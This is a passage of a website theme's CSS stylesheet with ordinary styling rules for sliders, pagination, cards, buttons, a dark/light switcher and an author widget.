    position: relative;
    z-index: -100;
    min-height: 100vh;
    pointer-events: none;
}

.mid-slider {
    overflow: visible;
    padding: 0 15px;
}

.elementor .mid-slider.swiper-container {
    overflow: inherit;
}

.mid-slider-simple {
    padding: 0 15px;
}

.mid-slider-simple .card:not(.no-hover):hover {
    transform: initial;
}

.full-slider {
    cursor: w-resize;
}

.full-slider .inner,
.no-slider .inner {
    top: 0;
    max-width: 1140px;
    padding: 0;
    margin: auto;
}

.full-slider.full-grid .inner,
.no-slider.full-grid .inner {
    max-width: calc(100% - 60px);
}

.full-slider.smaller .inner,
.no-slider.smaller .inner {
    max-width: 940px;
}

.no-slider.slider-h-75 .inner {
    top: 10px;
}

.full-slider .inner .center,
.no-slider .inner .center {    
    width: 100%;
    padding: 2rem 0;
}

.full-slider .inner .left,
.no-slider .inner .left {
    width: 60%;
    padding: 2rem 0 1rem;
}

.elementor-widget-leverage-slider .full-slider .inner .left,
.elementor-widget-leverage-slider .full-slider .inner .right {
    position: relative;
}

.full-slider .inner .right,
.no-slider .inner .right {
    width: auto;
    padding: 2rem 0;
}

.full-slider.featured .inner .left:before,
.no-slider.featured .inner .left:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    right: 0;
    bottom: 0;
    left: 5%;
    width: 45%;
    height: 95%;
    border-top: 4px solid;
    border-right: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.full-slider.featured .inner .left:after,
.no-slider.featured .inner .left:after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 5%;
    right: 0;
    bottom: 0;
    left: 5%;
    width: 45%;
    height: 95%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .left:before {
    width: 95%;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .left:after {
    width: 95%;
}

.full-slider.featured .inner .right:before,
.no-slider.featured .inner .right:before {
    content: '';
    position: absolute;
    z-index: -1;
    top: 5%;
    bottom: 0;
    right: 0;
    width: 45%;
    height: 95%;
    border-top: 4px solid;
    border-right: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to right, transparent 55%, var(--primary-color) 55%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.full-slider.featured .inner .right:after,
.no-slider.featured .inner .right:after {
    content: '';
    position: absolute;
    z-index: 1;
    top: 5%;
    right: 0;
    bottom: 0;
    width: 45%;
    height: 95%;
    border-left: 4px solid;
    border-bottom: 4px solid;
    transform: rotate(-15deg);
    border-image: -webkit-linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    border-image: linear-gradient(to bottom, transparent 83%, var(--primary-color) 83%, var(--primary-color) 100%) 30;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.6s;
    transition-property: opacity, transform;
    opacity: 0;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .right:before {
    content: none;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .right:after {
    content: none;
}

.full-slider .inner .left.off:before,
.full-slider .inner .left.off:after,
.full-slider .inner .right.off:before,
.full-slider .inner .right.off:after {
    content: none;
}

.full-slider .inner .left.init:before,
.full-slider .inner .left.init:after,
.no-slider .inner .left.init:before,
.no-slider .inner .left.init:after,
.full-slider .inner .right.init:before,
.full-slider .inner .right.init:after,
.no-slider .inner .right.init:before,
.no-slider .inner .right.init:after {
    opacity: 1;
}

.full-slider .slide-content .center .description,
.no-slider .slide-content .center .description {
    margin-bottom: 2rem;
    font-size: 1.5rem;
}

.full-slider .slide-content .center .description p,
.no-slider .slide-content .center .description p {
    font-size: 1.5rem;
}

.full-slider .slide-content .left .description,
.no-slider .slide-content .left .description,
.full-slider .slide-content .right .description,
.no-slider .slide-content .right .description {
    max-width: 500px;
    font-size: 1.2rem;
}

.elementor .full-slider .slide-content .left .description,
.elementor .no-slider .slide-content .left .description,
.elementor .full-slider .slide-content .right .description,
.elementor .no-slider .slide-content .right .description {
    max-width: 100%;
}

.full-slider .slide-content .left .description p,
.no-slider .slide-content .left .description p,
.full-slider .slide-content .right .description p,
.no-slider .slide-content .right .description p {
    font-size: 1.2rem;
}

.full-slider.featured .inner .right .description {
    right: 15%;
    position: relative;
}

.elementor-widget-leverage-slider .full-slider.featured .inner .description {
    right: initial;
    max-width: initial;
}

.full-slider .slide-content .inner .description a, 
.no-slider .slide-content .inner .description a {
    font-size: 1.2rem;
}

.full-slider .slide-content .center .description a, 
.no-slider .slide-content .center .description a {
    font-size: 1.5rem;
}

.full-slider .swiper-button-next {
    right: 1.5rem;
}

.full-slider .swiper-button-prev {
    left: 1.5rem;
}

.full-slider .swiper-button-next:focus,
.full-slider .swiper-button-prev:focus {
    outline: none;
}

.full-slider .swiper-button-next,
.full-slider .swiper-button-prev {
    top: calc(50% + 60px);
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    opacity: 0.25;
    padding: 2rem 1.5rem;
    transition-timing-function: ease-in;
    transition: 0.2s;
}

.full-slider .swiper-button-next:hover,
.full-slider .swiper-button-prev:hover {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
}

.full-slider .swiper-button-next:after,
.full-slider .swiper-button-prev:after {
    font-size: 3rem;
}

.slide-center {
    display: -webkit-box;
    display: -ms-flexbox;
    display: -webkit-flex;
    display: flex;
    -webkit-box-pack: center;
    -ms-flex-pack: center;
    -webkit-justify-content: center;
    justify-content: center;
    -webkit-box-align: center;
    -ms-flex-align: center;
    -webkit-align-items: center;
    align-items: center;
}

.slide-content {
    position: relative;
    z-index: 3;
    width: 100%;
    height: 100%;
    padding: 85px 0;
    min-height: inherit;
}

.swiper-slide .aos-animate {
    display: none;
}

.swiper-slide.swiper-slide-active .aos-animate {
    display: block;
}

.swiper-slide .fit-image.aos-init {
    opacity: 1;
}

.swiper-slide .fit-image.aos-animate {
    visibility: hidden;
    display: block;
}

.swiper-slide.swiper-slide-active .fit-image.aos-animate {
    visibility: visible;
    display: block;
    transform: translateZ(0) scale(1.2);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 3s;
    transition-property: opacity, transform;
}

.swiper-container-horizontal > .swiper-pagination-bullets,
.swiper-pagination-custom,
.swiper-pagination-fraction {
    margin-top: 35px;
    position: relative;
}

.full-slider.swiper-container-horizontal > .swiper-pagination-bullets {
    position: absolute!important;
    top: initial!important;
    bottom: 5vh !important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet {
    width: 40px!important;
    height: 5px!important;
    border-radius: 0!important;
    background-color: var(--primary-p-color)!important;
    border: none!important;
    opacity: 0.5!important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet:hover {
    opacity: 1!important;
    /* ! important is necessary to avoid conflict with the Swiper Slider. */
}

.swiper-pagination .swiper-pagination-bullet-active {
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    opacity: 1!important;
}

.swiper-pagination .swiper-pagination-bullet-active:hover {
    background-color: var(--primary-color);
}

.pagination {
    width: fit-content;
    margin: 35px auto;
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    transition: all 0.3s cubic-bezier(.25, .8, .25, 1);
}

.pagination .page-item {
    margin: 0;
}

.pagination .page-item:focus {
    outline: none;
    box-shadow: none;
}

.pagination .page-item .page-link {
    width: 50px;
    height: 50px;
    line-height: 50px;
    display: flex;
    align-items: center;
    justify-content: center;
    font-size: 17px;
    font-weight: 400;
    background-color: var(--primary-bg-color);
    border-radius: 2px;
    border: 1px solid;
    border-color: var(--primary-bg-color-2);
    color: var(--primary-t-color);
}

.body-mode-dark .pagination .page-item .page-link {
    background-color: var(--secondary-bg-color-2);
    border-color: var(--secondary-bg-color-2);
    color: var(--secondary-p-color);
}

.pagination .page-item.active .page-link {
    background-color: var(--primary-bg-color);
    border-color: var(--primary-color);
    color: var(--primary-color);
}

.body-mode-dark .pagination .page-item.active .page-link {
    background-color: var(--secondary-bg-color-2);
}

.pagination .page-item .page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--primary-bg-color);
}

.body-mode-dark .pagination .page-item .page-link:hover {
    background-color: var(--primary-color);
    border-color: var(--primary-color);
    color: var(--white-color);
}

.pagination .page-item .page-link:focus {
    outline: none;
    box-shadow: none;
}

.page-numbers a:not(.btn) {
    color: var(--primary-p-color);
}

.odd .page-numbers a:not(.btn),
.body-mode-dark .page-numbers a:not(.btn) {
    color: var(--secondary-p-color);
    border-color: var(--secondary-p-color);
}

.odd .page-numbers a:not(.btn):hover,
.body-mode-dark .page-numbers a:not(.btn):hover {
    color: var(--white-color);
    border-color: var(--primary-color);
}

/* #endregion Slider */

/*----------------------------------------------
7. Feature
----------------------------------------------*/

/* #region Feature */

.preloader {
    position: fixed;
    z-index: 100;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    background-color: var(--hero-bg-color);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.preloader.ready {
    z-index: -100;
    opacity: 0;
}

.dark-and-light-switcher {
    position: fixed;
    z-index: 10;
    top: 50%;
    right: 25px;
    transform: rotate(90deg);
    opacity: 0.6;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.dark-and-light-switcher:hover {
    opacity: 1;
}

.dark-and-light-switcher .checkbox {
	position: absolute;
	opacity: 0;
}

.dark-and-light-switcher .label {
	position: relative;
	width: 50px;
	height: 22px;
	border-radius: 100px;
	display: flex;
	align-items: center;
	justify-content: space-between;
    background-color: var(--primary-color);
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
	cursor: pointer;
}

.dark-and-light-switcher .label .circle {
    position: absolute;
    top: 4px;
    left: 4px;
    width: 14px;
    height: 14px;
    border-radius: 100%;
    background-color: var(--white-color);
    transform: translateX(0);
    transition: transform 0.2s linear;
}

.dark-and-light-switcher .checkbox:checked + .label .circle {
	transform: translateX(27px);
}

.dark-and-light-switcher .icon {
    width: 22px;
    height: 22px;
    transform: rotate(-90deg);
    font-size: 15px;
    line-height: 22px;
    color: var(--white-color);
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

body.switcher-light-active .dark-and-light-switcher .icon.dark {
    opacity: 0;
}

body.switcher-dark-active .dark-and-light-switcher .icon.light {
    opacity: 0;
}

.particles {
    z-index: 1;
}

.icon  {
    width: auto;
    height: 44px;
    line-height: 44px;
    text-align: center;
    font-size: 44px;
    display: block;
    margin: auto;
}

.icon.smaller {
    width: 24px;
    height: 24px;
    line-height: 24px;
    font-size: 24px;
}

.icon.bigger {
    width: 7rem;
    height: 7rem;
    margin: 0;
    font-size: 6.5rem;
    line-height: 7rem;
    font-weight: bold;
}

.icon.circle {
    border-radius: 100px;
    font-size: 28px;
}

.bricklayer {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-align: start;
	-webkit-align-items: flex-start;
	-ms-flex-align: start;
	align-items: flex-start;
	-webkit-box-pack: center;
	-webkit-justify-content: center;
	-ms-flex-pack: center;
	justify-content: center;
	-webkit-flex-wrap: wrap;
	-ms-flex-wrap: wrap;
	flex-wrap: wrap;
}

.bricklayer-column-sizer {
	width: 33.3333%;
	display: none;
}

.columns-1 .bricklayer-column-sizer {
	width: 100%;
}

.columns-2 .bricklayer-column-sizer {
	width: 50%;
}

.columns-3 .bricklayer-column-sizer {
	width: 33.3333%;
}

.columns-4 .bricklayer-column-sizer {
	width: 25%;
}

.columns-5 .bricklayer-column-sizer {
	width: 20%;
}

.columns-6 .bricklayer-column-sizer {
	width: 16.6666%;
}

.bricklayer-column {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1;
    margin: 0 15px;
}

.bricklayer .item {
    margin: 0 0 30px 0;
}

.card-columns {
    margin: 0 15px;
    column-gap: 30px;
}

.card-columns .card {
    margin-bottom: 30px;
}

.card {
    position: relative;
    z-index: 1;
    width: 100%;
    padding: 35px;
    border: none;
    border-radius: 2px;
    background-color: var(--card-bg-color);
    -webkit-box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    box-shadow: 0px 0px 15px 0px rgba(0, 0, 0, 0.1);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.items .item .card.no-hover {
    background-color: transparent;
    box-shadow: none;
}

.odd .card:not(:hover) {
    background-color: var(--dark-grey-color);
}

.card-white .card {
    background-color: var(--white-color);
}

.card p {
    margin-top: 0;
}

.card a p {
    color: var(--primary-p-color);
}

.odd .card a p {
    color: var(--secondary-p-color);
}

.card-img-top {
    border-radius: 0;
}

.card-body {
    -ms-flex: 1 1 auto;
    flex: 1 1 auto;
    min-height: 1px;
    padding: 35px 25px;
}

.card-body h3, .card-body h4, .card-body h5, .card-body h6 {
    margin-top: 0;
}

.card-body.no-excerpt h3,
.card-body.no-excerpt h4 {
    margin: 0;
}

.card-footer {
    border-radius: 0;
    background: none;
    margin: 0 25px;
    padding: 25px 0;
    border-top: 1px solid var(--primary-l-color);
}

.card-footer a {
    margin: 0 10px;
}

.card-footer a:not(.btn) {
    line-height: 1.2;
    text-align: left;
    color: var(--primary-p-color);
}

.card-footer i {
    margin: 0 5px 0 0;
}

.card-footer .icon-wrapper {
    margin: 0;
}

.card.simple {
    box-shadow: none;
    background: none;
    padding: 0 2rem;
}

.card.simple:hover {
    background: none;
}

.card:not(.no-hover):hover {
    background: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transform: translateY(-7.5px);
}

.sticky.card:not(.no-hover) {
    background: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.masonry .card:not(.no-hover):hover {
    transform: translateY(0);
}

.items .item:first-child .card.featured:hover:before, .items .item:last-child .card.featured:hover:before {
    width: 100%;
    height: 100%;
    opacity: 0.5;
    background-color: transparent;
    background-image: inherit;
}

.card:not(.no-hover):hover:before,
.card:not(.no-hover):hover:after {
    opacity: 0;
}

.card:hover .image-person img {
    transform: scale(1.1);
}

.item .card:not(.no-hover):hover h3,
.item .card:not(.no-hover):hover h4,
.item .card:not(.no-hover):hover p {
    color: #f5f5f5;
}

.card:not(.no-hover):hover span,
.card.stycky:not(.no-hover) span {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover a,
.card.sticky:not(.no-hover) a {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover i,
.card.sticky:not(.no-hover) i {
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:not(.no-hover):hover .icon,
.card.sticky:not(.no-hover) .icon {
    background-color: transparent;
    color: #f5f5f5;
    -webkit-text-fill-color: #f5f5f5;
}

.card:hover .card-footer,
.card.sticky .card-footer {
    color: #f5f5f5;
    border-color: rgba(255, 255, 255, 0.25);
}

.card:hover .btn-icon {
    color: #f5f5f5;
}

.card:hover .share-list i {
    color: #f5f5f5;
}

.card.featured:before {
    position: absolute;
    z-index: -1;
    content: '';
    width: calc(50% + 10px);
    height: calc(50% + 10px);
    border: none;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
}

.items .item:not(:first-child):not(:last-child) .card.featured:before {
    display: none;
}

.items .item:first-child .card.featured:before {
    top: -10px;
    right: 0;
    bottom: 0;
    left: -10px;
}

.items .item:last-child .card.featured:before {
    right: -10px;
    bottom: -10px;
}

.card.featured:after {
    position: absolute;
    z-index: -1;
    content: '';
    width: 100%;
    height: 100%;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    border: none;
    background-color: inherit;
    border-radius: inherit;
}

.odd:not(.custom) .card.featured:after {
    background-color: inherit;
}

.card.featured:hover:after {
    background-color: none;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
}

.badge {
    font-weight: 500;
}

.badge.circle {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 30px;
    height: 30px;
    line-height: 30px;
    border-radius: 100%;
    background-color: var(--primary-bg-color-3);
}

.body-mode-dark .badge.circle {
    border: 1px solid var(--secondary-l-color);
    background: none;
}

.badge.tag {
    margin: 0 5px 10px 0;
    padding: 0.45rem 1rem;
    border-radius: 2px;
    font-size: 1rem;
    font-weight: 400;
    color: var(--primary-p-color);
    border: 1px solid var(--primary-l-color);
}

.odd .badge.tag,
.body-mode-dark .badge.tag {
    color: var(--secondary-p-color);
    border: 1px solid var(--secondary-l-color);
}

.badge.tag:hover,
.badge.tag.active {
    color: var(--primary-color);
    border-color: var(--primary-color);
}

.role {
    display: block;
    padding: 0 0 1.5rem;
    border-bottom: 1px solid var(--primary-l-color);
}

.odd .role {
    border-bottom: 1px solid var(--secondary-l-color);
}

.breadcrumb {
    margin: 1.5rem 0 0;
    padding: 0;
    background: none;
    justify-content: center;
    color: inherit;
}

.breadcrumb-item {
    margin: 0;
    font-size: 1rem;
    font-weight: 400;
}

.breadcrumb-item a:not(.btn) {
    color: inherit;
}

.breadcrumb-item a:hover {
    color: var(--primary-color);
}

.breadcrumb-item+.breadcrumb-item::before {
    font-weight: 400;
}

.breadcrumb-item.active {
    color: var(--primary-color);
}

.breadcrumb-item.active:hover {
    color: var(--primary-color);
}

.share-list {
    display: -webkit-inline-box;
}

.share-list .nav-link i {
    margin: 0 1rem;
    font-size: 22px;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
}

.share-list li:first-child i {
    margin-left: 0;
}

.share-list.star-rating .nav-link i {
    margin: 0 7.5px;
    font-style: normal;
    font-size: 35px;
    line-height: 0;
    opacity: 0.5;
}

.share-list.star-rating .nav-link i.filled {
    opacity: 1;
}

.social-share .nav-item {
    margin: 0;
}

.social-share a.nav-link:not(.btn) {
    display: flex;
    align-items: center;
    justify-content: start;
    margin: 0 35px 0 0;
    color: var(--primary-p-color);
}

.social-share a.nav-link:not(.btn):hover {
    color: var(--primary-color);
}

.social-share a.nav-link:not(.btn):hover i {
    color: var(--primary-color);
    -webkit-text-fill-color: var(--primary-color);
}

.social-share .nav-link i {
    margin: 0 7.5px 1px 0;
    color: var(--primary-color);
    -webkit-text-fill-color: var(--primary-p-color);
    background: none;
    font-size: 20px;
}

.social-share .nav-link i.icon-social-linkedin {
    font-size: 19px;
    margin-bottom: 5px;
}

.person-social-icons {
  padding: 0;
  list-style: none;
  display: inline-flex;
}

.person-social-icons li {
  margin-bottom: 0;
}

.person-social-icons .icon-wrapper {
    margin-right: 15px;
    margin-bottom: 0;
}

.person-social-icons li:last-child .icon-wrapper {
  margin-right: 0;
}

.person-social-icons .social-icon {
    width: 24px;
    height: 24px;
    font-size: 24px;
    line-height: 24px;
    box-sizing: content-box;
    text-align: center;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    -webkit-transition: all 0.4s ease-out 0s;
    -o-transition: all 0.4s ease-out 0s;
    -moz-transition: all 0.4s ease-out 0s;
    transition: all 0.4s ease-out 0s;
}

.image-over {
    overflow: hidden;
    border-radius: 2px;
}

.full-link {
    position: absolute;
    z-index: 3;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
}

.image-person img {
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
}

.person {
    width: 100%;
    max-width: 100px;
    border-radius: 100%;
}

.person-title {
    width: 100%;
    margin: 0 0 1.5rem;
    padding: 5px 25px;
    border-radius: 100px;
    border: 1px solid var(--primary-l-color);
}

.odd .person-title {
    border: 1px solid var(--secondary-l-color);
}

.square-image {
    margin: auto;
}

.square-image .icon {
    position: absolute;
    z-index: 1;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient(45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    -webkit-background-clip: text;
    -moz-background-clip: text;
         background-clip: text;
    -webkit-text-fill-color: transparent;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.3s;
    transition-property: opacity, transform;
}

.square-image img {
    opacity: 0.75;
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.3s;
    transition-property: opacity, transform;
}

.square-image:hover img {
    opacity: 0.5;
    filter: none;
}

.square-image:hover .icon {
    transform: scale(1.2);
}

.mask-radius {
    content: '';
    position: absolute;
    z-index: 1;
    right: 15px;
    bottom: 0;
    width: 58%;
    height: 58%;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    border-radius: 100% 0 0 0;
    opacity: 0.25;
}

.mask-radius-full {
    content: '';
    position: absolute;
    z-index: 1;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    opacity: 0.25;
}

.media-block {
    position: relative;
}

.media-block.grid {
    position: inherit;
}

.media-block .play-video-full {
    font-size: 5rem;
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

.card:not(.no-hover):hover .media-block .play-video-full {
    width: 100%;
    height: 100%;
    font-size: 7rem;
    color: var(--white-color);
    -webkit-text-fill-color: var(--white-color);
}

.play-video {
    position: absolute;
    z-index: 2;
    right: 15%;
    bottom: 15%;
    padding: 1.75rem 1.5rem 1.75rem 2rem;
    border-radius: 100%;
    font-size: 3rem;
    background-image: -webkit-linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-image: linear-gradient(45deg, var(--secondary-color) 0%, var(--primary-color) 55%);
    background-size: 200% auto;
    color: var(--primary-b-color);
}

.play-video-full {
    position: absolute;
    z-index: 2;
    top: 0;
    right: 0;
    left: 0;
    bottom: 0;
    width: auto;
    height: auto;
    margin: auto;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 100%;
    font-size: 4rem;
    color: var(--primary-b-color);
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.item-featured {
    position: relative;
}

.item-featured:before {
    position: absolute;
    z-index: 0;
    content: '';
    width: calc(25% + 10px);
    height: calc(25% + 10px);
    border: none;
    background-image: -webkit-linear-gradient( 45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    background-image: linear-gradient( 45deg, var(--secondary-color) 15%, var(--primary-color) 65%);
    transition-timing-function: cubic-bezier(.25, .25, .75, .75);
    transition-duration: 0.4s;
    transition-property: opacity, transform;
    opacity: 0;
}

.display-yes .item-featured:before {
    opacity: 1;
}

.items .item .card.featured.to-top-left:before,
.item-featured.to-top-left:before {
    top: -10px;
    right: initial;
    bottom: initial;
    left: -10px;
}

.items .item .card.featured.to-bottom-left:before,
.item-featured.to-bottom-left:before {
    top: initial;
    right: initial;
    bottom: -10px;
    left: -10px;
}

.items .item .card.featured.to-top-right:before,
.item-featured.to-top-right:before {
    top: -10px;
    right: -10px;
    bottom: initial;
    left: initial;
}

.items .item .card.featured.to-bottom-right:before,
.item-featured.to-bottom-right:before {
    top: initial;
    right: -10px;
    bottom: -10px;
    left: initial;
}

.item-featured .icon-control-play {
    width: auto;
    height: auto;
}

.item-featured img {
    position: relative;
    z-index: 0;
    opacity: 1;
}

.item-featured:hover img {
    opacity: 1;
}

.item-featured img:hover {
    opacity: 1;
}

.hero-image[data-mask="100"],
.hero-image-left[data-mask="100"],
.full-image[data-mask="100"] {
    opacity: 0;
}

.hero-image[data-mask="90"],
.hero-image-left[data-mask="90"],
.full-image[data-mask="90"] {
    opacity: 0.1;
}

.hero-image[data-mask="80"],
.hero-image-left[data-mask="80"],
.full-image[data-mask="80"] {
    opacity: 0.2;
}

.hero-image[data-mask="70"],
.hero-image-left[data-mask="70"],
.full-image[data-mask="70"] {
    opacity: 0.3;
}

.hero-image[data-mask="60"],
.hero-image-left[data-mask="60"],
.full-image[data-mask="60"] {
    opacity: 0.4;
}

.hero-image[data-mask="50"],
.hero-image-left[data-mask="50"],
.full-image[data-mask="50"] {
    opacity: 0.5;
}

.hero-image[data-mask="40"],
.hero-image-left[data-mask="40"],
.full-image[data-mask="40"] {
    opacity: 0.6;
}

.hero-image[data-mask="30"],
.hero-image-left[data-mask="30"],
.full-image[data-mask="30"] {
    opacity: 0.7;
}

.hero-image[data-mask="20"],
.hero-image-left[data-mask="20"],
.full-image[data-mask="20"] {
    opacity: 0.8;
}

.hero-image[data-mask="10"],
.hero-image-left[data-mask="10"],
.full-image[data-mask="10"] {
    opacity: 0.9;
}

.hero-image[data-mask="0"],
.hero-image-left[data-mask="0"],
.full-image[data-mask="0"] {
    opacity: 1;
}

.full-image, .full-image img, .hero .full-image {
    position: absolute;
    right: 0;
    bottom: 0;
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.hero-image, .hero-image, .hero .hero-image {
    position: absolute;
    right: 10%;
    bottom: 0;
    width: auto;
    height: 85%;
}

.hero-image-left, .hero-image-left, .hero .hero-image-left {
    position: absolute;
    left: 10%;
    bottom: 0;
    width: auto;
    height: 85%;
}

.fit-image {
    width: 100%;
    height: 100%;
    object-fit: cover;
    object-position: center;
}

.fit-image.w-85 {
    width: 85%;
}

.fit-image.top {
    object-position: top;
}

.fit-image.bottom {
    object-position: bottom;
}

.btn {
    width: max-content;
    max-width: 100%;
    display: flex;
    align-items: center;
    justify-content: center;
    text-align: center;
    padding: .5rem 1.25rem;
    border-width: 0;
    border-radius: 0;
    -webkit-transition: all .4s ease-out 0s;
    -o-transition: all .4s ease-out 0s;
    -moz-transition: all .4s ease-out 0s;
    transition: all .4s ease-out 0s;
}

.btn.smaller, .btn.smaller:active, .btn.smaller:focus {
    width: fit-content;
    box-sizing: content-box; 
    margin: 0 5px;
    padding: 7.5px 12.5px;
    display: inline-block;
}

.btn.w-100 {
    max-width: 100%;
}

.btn-primary:not(:disabled):not(.disabled).active:focus, .btn-primary:not(:disabled):not(.disabled):active:focus, .show>.btn-primary.dropdown-toggle:focus,
.btn:hover, .btn:focus {
    outline: none;
    box-shadow: none;
}

.btn i {
    margin-right: 0.5rem;
}

.btn i.left {
    margin-right: 0;
    margin-left: 0.5rem;
}

.btn-icon {
    position: relative;
    font-size: 24px;
    cursor: pointer;
    color: var(--primary-p-color);
}

.odd .btn-icon {
    color: var(--secondary-p-color);
}

/* #endregion Feature */

/*----------------------------------------------
8. Widget
----------------------------------------------*/

/* #region Widget */

.widget-author .author {
    display: flex;
    align-items: center;
    justify-content: start;
}

.widget-author .author h3,
.widget-author .author h4 {
    margin: 0;
}

.widget-author .author img {
    width: 75px;
    height: 75px;
    max-width: 100%;
    margin-right: 20px;
}

.widget-author .biography {
    margin: 12.5px 0 2.5px;
}

.widget-author .list-group-flush .list-group-item:first-child {
    padding-top: 0;
    border-top-width: 0;
}

